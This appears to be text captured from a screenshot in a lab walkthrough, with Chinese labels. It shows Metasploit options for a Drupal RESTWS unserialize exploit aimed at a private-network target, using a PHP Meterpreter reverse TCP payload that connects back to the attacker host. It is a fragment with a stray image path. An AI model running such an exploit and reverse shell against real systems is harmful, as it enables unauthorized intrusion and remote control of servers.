 msf5 exploit(unix/webapp/drupal_restws_unserialize) > show options
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD POST yes HTTP method to use (Accepted: GET, POST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS 192.168.108.129 yes The target address range or CIDR identifier
靶机
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
攻击机
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.108.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
root@kali:
root@kali:~# firefox